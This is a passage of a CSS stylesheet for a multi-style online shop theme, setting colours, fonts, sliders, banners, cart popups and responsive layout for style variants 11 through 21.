}

body.style-11 .cart-box.popup .summary .grandtotal span {
    color: #dc42b2
}

body.style-11 .button.style-4 {
    background: #dc42b2;
    border-color: #dc42b2
}

@media (max-width: 1199px) {
    header.type-4 .header-top-entry {
        color: #fff
    }
}

.color-text-widget {
    padding: 18px;
    margin-bottom: 30px;
    border: 1px transparent solid
}

.color-text-widget .cell-view {
    height: 135px;
    width: 2000px;
    border: 1px rgba(255, 255, 255, 0.5) solid;
    padding: 15px 35px;
    text-align: center
}

body:not(.mobile) .color-text-widget:hover .cell-view {
    border-color: transparent
}

body:not(.mobile) .color-text-widget:hover {
    border-color: #ebebeb;
    background: #fff !important
}

.color-text-widget .title {
    font-size: 20px;
    line-height: 24px;
    color: #fafafa;
    text-transform: uppercase;
    font-family: 'Cantata One', serif;
    display: block;
    margin-bottom: 10px
}

.color-text-widget .description {
    font-size: 13px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    margin-bottom: 10px
}

body:not(.mobile) .color-text-widget:hover .title {
    color: #2e2e2e
}

body:not(.mobile) .color-text-widget:hover .description {
    color: #a3a2a2
}

.full-width-product-slider {
    width: 100vw;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-bottom: 50px;
    padding-top: 10px
}

.full-width-product-slider .product-slide-entry {
    max-width: 370px
}

.full-width-product-slider .paddings-container {
    padding: 0 15px;
    position: relative
}

.full-width-product-slider .product-mix-info {
    left: 45px;
    right: 45px;
    -webkit-backface-visibility: hidden
}

body.style-12 .swiper-active-switch {
    border-color: #ca1515;
    background: #ca1515
}

body.style-12 .price .current {
    color: #ca1515
}

body.style-12 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-12 .footer-links a:hover {
    color: #ca1515
}

body.style-12 .copyright a {
    color: #ca1515
}

body.style-12 .read-more:hover {
    color: #ca1515
}

.column-article-wrapper {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 43px 0
}

.column-article-entry {
    padding: 35px 60px;
    min-height: 220px
}

.column-article-wrapper .left-border {
    border-left: 1px #ebebeb solid
}

.column-article-entry .title {
    font-size: 24px;
    line-height: 24px;
    color: #2e2e2e;
    font-family: 'Cantata One', serif;
    text-transform: uppercase;
    margin-bottom: 15px;
    display: block
}

.column-article-entry .title:hover {
    color: #ca1515
}

.column-article-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: #999797;
    font-weight: 300;
    margin-bottom: 15px
}

body.style-10 .column-article-entry {
    text-align: center
}

body.style-10 .column-article-entry .title {
    font-size: 22px;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

header.type-4 .menu-button {
    color: #fff
}

@media (min-width: 992px) {
    .full-width-product-slider .pagination {
        display: none
    }
}

@media (min-width: 768px) {
    .column-article-wrapper .left-border:first-child {
        border: none
    }
}

body.style-14 .sidebar-navigation .title {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation .entry:before {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation {
    border-color: #6d4c3d
}

body.style-14 .swiper-tabs .block-title:before {
    background: #6d4c3d
}

body.style-14 .price .current {
    color: #6d4c3d
}

body.style-14 .swiper-active-switch {
    border-color: #6d4c3d;
    background: #6d4c3d
}

body.style-14 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #a25516;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-14 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #ad6e3f;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #373737;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #373737;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #373737 solid;
    display: inline-block
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent !important
}

body.style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-14 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-14 a.sale-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .read-more:hover {
    color: #6d4c3d
}

body.style-14 .product-slide-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .inline-product-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .bubbles span {
    background: #6d4c3d
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-14 .sale-entry .sale-price span {
    color: #6d4c3d
}

body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    border-color: #fff
}

body.style-14 .inline-product-entry .image:hover {
    border-color: #6d4c3d
}

body.style-14 .sidebar-navigation .entry .fa {
    color: #aeaeae
}

.header-wrapper.style-14 .menu-button {
    color: #fff
}

body.style-14 .search-button {
    background: #6d4c3d
}

body.style-14 .cart-box.popup .content .price {
    color: #6d4c3d
}

body.style-14 .cart-box.popup .summary .grandtotal span {
    color: #6d4c3d
}

body.style-14 .button.style-4 {
    background: #6d4c3d;
    border-color: #6d4c3d
}

@media (max-width: 1199px) {
    body.style-14 .header-top-entry {
        color: #fff
    }
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul {
    width: auto;
    text-align: center
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul li {
    text-align: left
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul>li:not(.fixed-header-visible) {
    float: none;
    display: inline-block
}

body.style-15 .column-article-entry {
    text-align: center
}

body.style-15 .column-article-entry .title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .tabs-container {
    text-align: center
}

body.style-15 .swiper-tabs .block-title {
    float: none;
    display: inline-block
}

body.style-15 .block-title {
    color: #2e2e2e;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px
}

body.style-15 .price .current {
    color: #393939;
    font-weight: 400
}

body.style-15 .product-slide-entry .title {
    font-size: 15px;
    line-height: 19px;
    font-weight: 500;
    text-transform: uppercase;
    color: #2e2e2e
}

body.style-15 .product-slide-entry .title:hover {
    color: #8b8b8b
}

body.style-15 .swiper-tabs .block-title:before {
    background: #c8c8c8
}

body.style-15 .navigation-banner-content .subtitle {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .navigation-banner-content .title {
    font-size: 80px;
    line-height: 72px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 5px
}

body.style-15 .navigation-banner-content .description {
    max-width: 430px;
    margin-left: auto;
    margin-right: auto
}

body.style-15 .swiper-active-switch {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .bubbles span {
    background: #c8c8c8
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #dfdfdf;
    font-weight: 300;
    text-transform: uppercase
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 60px;
    line-height: 60px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-size: 14px;
    color: #dfdfdf;
    text-transform: uppercase;
    font-style: normal;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 700;
    border-bottom-width: 2px
}

body.style-15 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(200, 200, 200, 0.7)
}

body.style-15 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-15 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-15 .search-button {
    background: #c8c8c8
}

body.style-15 .cart-box.popup .content .price {
    color: #c8c8c8
}

body.style-15 .cart-box.popup .summary .grandtotal span {
    color: #c8c8c8
}

body.style-15 .button.style-4 {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .copyright a {
    color: #c8c8c8
}

body.style-15 .footer-links a:hover {
    color: #c8c8c8
}

.header-wrapper.style-15 .menu-button {
    color: #fff
}

@media (max-width: 767px) {
    body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
        font-size: 40px;
        line-height: 40px
    }
}

body.style-16 .product-slide-entry {
    text-align: center
}

body.style-16 .swiper-tabs .block-title:before {
    background: #5f573a
}

body.style-16 .sidebar-navigation .title {
    background: #5f573a
}

body.style-16 .sidebar-navigation {
    border-color: #5f573a
}

body.style-16 .sidebar-navigation .entry:before {
    background: #5f573a
}

body.style-16 .price .current {
    color: #5f573a
}

body.style-16 #loader-wrapper .bubbles span {
    background: #5f573a
}

body.style-16 .product-slide-entry .title:hover {
    color: #5f573a
}

body.style-16 .swiper-active-switch {
    background: #5f573a;
    border-color: #5f573a
}

body.style-16 .sale-entry .sale-price span {
    color: #6e5f27
}

body.style-16 a.sale-entry {
    background-size: cover
}

body.style-16 a.sale-entry:before {
    background: rgba(95, 87, 58, 0.7);
    opacity: 1
}

body.style-16 a.sale-entry:hover:before {
    background: rgba(95, 87, 58, 0.5)
}

body.style-16 a.sale-entry .sale-price,
body.style-16 a.sale-entry .sale-price span {
    color: #fff
}

body.style-16 a.sale-entry .sale-description {
    color: rgba(255, 255, 255, 0.7)
}

body.style-16 .read-more:hover {
    color: #5f573a
}

body.style-16 .hover-class-1:after {
    background: #5f573a
}

body.style-16 .product-slide-entry .subtitle:hover {
    color: #5f573a
}

body.style-16 .inline-product-entry .image:hover {
    border-color: #5f573a
}

body.style-16 .inline-product-entry .title:hover {
    color: #5f573a
}

body.style-16 .navigation-banner-content .subtitle {
    font-weight: 400;
    font-size: 24px;
    color: #8d9296;
    font-family: 'Titillium Web', sans-serif
}

body.style-16 .light-text .navigation-banner-content .subtitle {
    color: #fff
}

body.style-16 .navigation-banner-content .description {
    color: #868789;
    margin-bottom: 25px
}

body.style-16 .light-text .navigation-banner-content .description {
    color: #fff
}

body.style-16 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    letter-spacing: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-16 header.type-4 .logo-wrapper {
        width: 300px;
        text-align: left
    }
}

.header-wrapper.style-16 header .icon-entry {
    width: 33%
}

.header-wrapper.style-16 header .icon-entry:hover .image {
    background: #5f573a
}

body.style-16 .search-button {
    background: #6d4c3d
}

.header-wrapper.style-16 .menu-button {
    color: #fff
}

body.style-16 .information-blocks {
    margin-bottom: 50px
}

@media (max-width: 991px) {
    body.style-16 a.sale-entry {
        background-image: none !important
    }
}

body.style-16 .cart-box.popup .content .price {
    color: #5f573a
}

body.style-16 .cart-box.popup .summary .grandtotal span {
    color: #5f573a
}

body.style-16 .button.style-4 {
    background: #5f573a;
    border-color: #5f573a
}

body.style-17 .sidebar-navigation .title {
    background: #901794
}

body.style-17 .sidebar-navigation {
    border-color: #901794
}

body.style-17 .sidebar-navigation .entry:before {
    background: #901794
}

body.style-17 .sidebar-navigation .entry .fa {
    color: #cac9c9
}

body.style-17 .search-button {
    background: #901794
}

body.style-17 .swiper-tabs .block-title:before {
    background: #901794
}

body.style-17 .price .current {
    color: #901794
}

body.style-17 .product-slide-entry .title:hover {
    color: #901794
}

body.style-17 ol li:before {
    background: #d9d9d9
}

body.style-17 #loader-wrapper .bubbles span {
    background: #901794
}

body.style-17 .swiper-active-switch {
    background: #901794;
    border-color: #901794
}

body.style-17 .hover-class-1:after {
    background: #901794
}

body.style-17 .inline-product-entry .image:hover {
    border-color: #901794
}

body.style-17 .inline-product-entry .title:hover {
    color: #901794
}

.footer-wrapper.style-17 .footer-address a b {
    color: #901794
}

.footer-wrapper.style-17 .copyright a {
    color: #901794
}

.footer-wrapper.style-17 .footer-columns-entry .column a:hover {
    color: #901794
}

body.style-17 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Titillium Web', sans-serif;
    text-transform: uppercase
}

body.style-17 .navigation-banner-content .title {
    font-weight: 700;
    letter-spacing: -2px;
    font-family: 'Titillium Web', sans-serif
}

body.style-17 .navigation-banner-content .description {
    margin-bottom: 25px
}

@media (min-width: 1200px) {
    .header-wrapper.style-17 header:not(.fixed-header) .navigation:before {
        content: "";
        position: absolute;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        background: #262626;
        top: 0;
        height: 100%
    }

    .header-wrapper.style-17 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

body.style-17 .cart-box.popup .content .price {
    color: #901794
}

body.style-17 .cart-box.popup .summary .grandtotal span {
    color: #901794
}

body.style-17 .button.style-4 {
    background: #901794;
    border-color: #901794
}

.side-square-wrapper:after {
    content: "";
    display: block;
    clear: both
}

.side-square-entry {
    padding-bottom: 50%;
    position: relative;
    min-height: 800px
}

.side-square-entry .fixed-parallax {
    width: 50%
}

.side-square-entry.col-md-push-6 .fixed-parallax {
    left: 50%
}

.side-square-entry .fixed-parallax:before {
    display: none
}

.side-square-entry .align-content {
    position: absolute;
    left: 15%;
    right: 15%;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.parallax-view {
    font-size: 15px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    padding-top: 18px;
    border-top: 1px #ebebeb solid;
    text-align: center
}

.parallax-view:hover {
    color: #b1b1b1
}

.side-square-entry .products-swiper {
    margin-bottom: 35px
}

.swiper-slide.no-shadow:before {
    display: none
}

body.style-18 .swiper-active-switch {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .price .current {
    color: #c2a325
}

body.style-18 .product-slide-entry .title:hover {
    color: #c2a325
}

body.style-18 .search-button {
    background: #c2a325
}

.footer-wrapper.style-18 .copyright a {
    color: #c2a325
}

.footer-wrapper.style-18 .footer-links a:hover {
    color: #c2a325
}

body.style-18 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-18 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-18 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .article-container ul li:before {
    color: #c2a325
}

body.style-18 .bubbles span {
    background: #c2a325
}

@media (max-width: 1199px) {
    .header-wrapper.style-18 header {
        background: #262626 !important
    }

    .side-square-entry .align-content {
        left: 5%;
        right: 5%
    }
}

@media (max-width: 991px) {
    .side-square-entry .fixed-parallax {
        width: 100%
    }

    .side-square-entry.col-md-push-6 .fixed-parallax {
        left: 0
    }

    .side-square-entry .fixed-parallax {
        position: relative
    }
}

@media (max-width: 767px) {
    .side-square-entry .align-content {
        position: relative;
        left: auto;
        right: auto;
        padding: 50px 30px;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -ms-transform: none
    }

    .side-square-entry {
        padding-bottom: 0;
        min-height: 300px;
        min-height: 100vh
    }
}

.image-text-widget {
    border: 2px #f2f2f2 solid;
    position: relative;
    overflow: hidden;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: auto 100%;
    padding: 40px 40px 40px 270px
}

.image-text-widget .title {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.image-text-widget ul li a {
    font-weight: 500;
    color: #2e2e2e
}

.image-text-widget ul li a:hover {
    color: #ca1515
}

.article-container ul li:before {
    color: #ca1515
}

.special-item-entry {
    position: relative;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden
}

.special-item-entry>img:first-child {
    display: block;
    width: 100%;
    height: auto
}

body:not(.mobile) .special-item-entry:hover>img:first-child {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.special-item-entry .title {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    line-height: 18px
}

.special-item-entry .title span {
    font-size: 48px;
    line-height: 40px;
    display: block
}

.special-item-entry .button {
    position: absolute;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%)
}

.fullwidth-block {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%)
}

.parallax-slide.small-slide {
    height: 600px !important
}

@media (max-width: 991px) {
    .special-item-entry .title span {
        font-size: 37px
    }
}

@media (max-width: 767px) {
    .image-text-widget {
        padding-left: 40px;
        background: none !important;
        border: 2px #f2f2f2 solid
    }

    .parallax-slide.small-slide {
        height: 350px !important
    }
}

.color-background-widget {
    position: relative;
    padding: 120px 0;
    background-size: cover
}

.color-background-widget:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    content: ""
}

.color-background-form {
    max-width: 450px;
    margin: 0 auto;
    text-align: center;
    position: relative
}

.color-background-form .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 42px;
    color: #fff;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    text-transform: uppercase;
    letter-spacing: -1px;
    margin-bottom: 10px
}

.color-background-form .description {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    margin-bottom: 22px
}

.simple-form .submit {
    position: relative;
    float: right;
    width: 130px;
    border: 2px #ccc solid;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.simple-form .submit:hover {
    border-color: #fff
}

.simple-form .submit input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.simple-form .input-wrapper {
    margin-right: 140px
}

.simple-form .input-wrapper input {
    width: 100%;
    padding: 0 15px;
    background: rgba(255, 255, 255, 0.8);
    border: none;
    height: 34px;
    line-height: 34px;
    color: #000;
    font-size: 14px;
    font-weight: 500
}

.latest-entries-heading {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 1px #e6e6e6 solid
}

.latest-entries-heading:after {
    content: "";
    display: block;
    clear: both
}

.latest-entries-heading .title {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600
}

.latest-entries-heading .latest-more {
    float: right;
    font-size: 14px;
    line-height: 24px;
    color: #ca1515
}

.latest-entries-heading .latest-more:hover {
    color: #a3a2a2
}

.client-logo-wrapper {
    text-align: center;
    padding-bottom: 20px
}

.client-logo {
    display: inline-block
}

body.style-19 .swiper-tabs .block-title:before {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-19 .price .current {
    color: #ca1515
}

body.style-19 .product-slide-entry {
    text-align: center
}

body.style-19 .hover-class-1:after {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-19 .bubbles span {
    background: #ca1515
}

body.style-19 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

@media (min-width: 1200px) {
    body.style-19 .navigation-copyright a {
        color: #ca1515
    }
}

@media only screen and (max-width:480px) {
    .welcome-section {
        overflow: visible
    }

    .welcome-section .color-background-widget {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media only screen and (max-width: 991px) {
    .welcome-section .color-background-widget {
        background-position: center center
    }
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.center-container {
        max-width: 930px;
        padding: 0;
        margin-left: 150px;
        left: 50%;
        transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        position: relative
    }

    .sidebar-content-wrapper.center-container:before {
        position: absolute;
        width: 10000px;
        height: 100%;
        background: #fff;
        content: "";
        left: 100%;
        top: 0;
        margin-left: -1px
    }

    .sidebar-content-wrapper.center-container .content-center {
        width: auto;
        padding: 30px
    }

    .header-wrapper.center-container header {
        left: 50%;
        margin-left: -615px;
        background: none;
        border: none
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry b {
        color: #db2020
    }

    .header-wrapper.center-container .navigation-footer {
        left: 50%;
        margin-left: -615px
    }

    .header-wrapper.center-container .navigation-copyright {
        color: #fff
    }

    .header-wrapper.center-container .navigation-copyright a {
        color: #b11a1a
    }

    .header-wrapper.center-container .socials-box a:hover {
        color: #fff
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    .header-wrapper.center-container header.type-3:not(.fixed-header) .menu-slider-entry {
        padding-right: 15px
    }
}

body.style-20 .navigation-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-style: normal;
    text-transform: uppercase;
    font-weight: 600
}

body.style-20 .navigation-banner-content .title {
    font-family: 'Times New Roman';
    letter-spacing: 1px
}

body.style-20 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-20 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #b11a1a !important
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 40px;
    color: #2e2e2e !important;
    font-family: 'Times New Roman'
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .description {
    font-family: "Merriweather", serif;
    font-size: 13px;
    line-height: 20px;
    font-style: italic;
    color: #b3b3b3 !important
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .mozaic-banner-content .description {
    color: #2e2e2e
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    max-width: 82%
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(245, 245, 245, 0.7)
}

body.style-20 .swiper-tabs .block-title:before {
    background: #b11a1a
}

body.style-20 .product-slide-entry .title:hover {
    color: #b11a1a
}

body.style-20 .price .current {
    color: #b11a1a
}

body.style-20 .hover-class-1:after {
    background: rgba(117, 26, 26, 0.7)
}

body.style-20 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-20 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-20 .bubbles span {
    background: #ca1515
}

body.style-20 header .simple-search-form {
    background: none;
    border: 2px rgba(255, 255, 255, 0.5) solid
}

body.style-20 header .simple-search-form.active {
    border-color: #fff
}

body.style-20 header .simple-search-form .simple-submit {
    border-color: rgba(255, 255, 255, 0.5)
}

body.style-20 header .simple-search-form .simple-submit:hover {
    color: #fff
}

body.style-20 header .simple-search-form input[type="text"] {
    color: #fff
}

body.style-20 .search-button {
    background: #b11a1a
}

.newsletter-join {
    border: 5px #f7f7f7 solid;
    padding: 40px 50px
}

.newsletter-join .title {
    font-size: 18px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter-join .description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.newsletter-join .cell-view {
    width: 1000px;
    height: 75px
}

.custom-col-4-in-row {
    float: left;
    width: 25%;
    padding: 0 15px
}

.custom-col-4-in-row:nth-child(4n+1) {
    clear: both
}

body.style-20 .cart-box.popup .content .price {
    color: #b11a1a
}

body.style-20 .cart-box.popup .summary .grandtotal span {
    color: #b11a1a
}

body.style-20 .button.style-4 {
    background: #b11a1a;
    border-color: #b11a1a
}

@media (max-width: 1199px) {
    .header-wrapper.center-container header.type-3 {
        background: #262626;
        border: none
    }

    .header-wrapper.center-container header.type-3 .header-functionality-entry * {
        color: #fff
    }

    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 30px !important
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 15px !important
    }

    .custom-col-4-in-row {
        width: 33.33333%
    }

    .custom-col-4-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: both
    }

    .newsletter-join .cell-view {
        height: auto
    }

    .information-entry-xs {
        margin-bottom: 10px
    }

    body.style-20 .products-swiper {
        margin: 0
    }
}

@media (max-width: 450px) {
    .custom-col-4-in-row {
        width: 50%
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(2n+1) {
        clear: both
    }
}

.products-slider-banner {
    margin-bottom: 40px;
    border: 1px #e6e6e6 solid;
    position: relative;
    overflow: hidden
}

.products-slider-banner .pagination {
    display: none
}

.products-slider-banner:after {
    display: block;
    content: "";
    clear: both
}

.products-slider-banner .products-swiper {
    margin-left: 0;
    margin-right: 0;
    height: 400px;
    margin-left: 400px
}

.products-slider-banner .products-swiper:before,
.products-slider-banner .products-swiper:after {
    display: none
}

.products-slider-banner .swiper-container,
.products-slider-banner .swiper-wrapper,
.products-slider-banner .swiper-slide {
    height: inherit !important;
    position: relative
}

.products-slider-banner .swiper-slide:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    left: 0;
    top: 0;
    background: #e6e6e6
}

.products-slider-banner .paddings-container {
    position: relative;
    top: 15%
}

.products-slider-banner .promo-banner-box {
    float: left;
    width: 400px;
    height: 400px;
    margin-bottom: 0;
    padding-bottom: 0
}

.products-slider-banner .promo-banner-box .promo-text .description {
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -1px
}

body.style-21 .sidebar-logos-row a img {
    opacity: .7
}

body.style-21 .sidebar-logos-row a:hover img {
    opacity: 1
}

body.style-21 .price .current {
    color: #c7192c
}

body.style-21 .product-slide-entry .title:hover {
    color: #c7192c
}

body.style-21 .bubbles span {
    background: #c7192c
}

body.style-21 .search-button {
    background: #c7192c
}

.header-wrapper.style-21 header {
    padding-left: 30px;
    padding-right: 30px
}

.demo-categories-wrapper {
    margin-bottom: 60px
}

.demo-categories-entry {
    border: 1px #e6e6e6 solid;
    padding: 35px;
    background-position: right bottom;
    background-repeat: no-repeat;
    min-height: 450px;
    position: relative
}

.demo-categories-entry .title {
    font-size: 14px;
    line-height: 16px;
    color: #2f2f2f;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin-bottom: 15px
}

.demo-categories-entry .title:hover {
    color: #c3172b
}

.demo-categories-entry .list a {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    color: #2e2e2e;
    display: block;
    padding: 15px 0;
    border-top: 1px #ebebeb solid
}

.demo-categories-entry .list a:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 7px;
    color: #cecece;
    display: inline-block
}

.demo-categories-entry .list a:hover {
    color: #c3172b
}

.demo-categories-entry .block-info {
    text-align: right;
    font-family: "Lato", sans-serif;
    text-transform: uppercase;
    font-weight: 400
}

.demo-categories-entry .block-info .title {
    font-size: 18px;
    line-height: 24px;
    color: #a5a5a5
}

.demo-categories-entry .block-info .description {
    font-size: 40px;
    line-height: 42px;
    color: #262626;
    font-weight: 900;
    letter-spacing: -2px
}

.demo-categories-entry .block-info .detail-link {
    font-size: 14px;
    line-height: 30px;
    display: inline-block;
    color: #c3172b;
    text-decoration: underline
}

.demo-categories-entry .block-info .detail-link:hover {
    text-decoration: none
}

.footer-wrapper.style-21 footer.type-2 .footer-links a:hover {
    color: #ce1313
}

.footer-wrapper.style-21 footer.type-2 .copyright a {
    color: #ce1313
}

@media (max-width: 1700px) {
    .demo-categories-entry .block-info .description {
        font-size: 30px;
        line-height: 32px
    }
}

@media (max-width: 1400px) {
    .demo-categories-entry .block-info .description {
        font-size: 24px;
        line-height: 25px;
        letter-spacing: -1px
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-21 header:not(.fixed-header) .navigation {
        border: none
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav:before {
        background: #262626;
        position: absolute;
        height: 100%;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        content: "";
        z-index: -1
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

@media (max-width: 1199px) {
    .products-slider-banner .promo-banner-box {
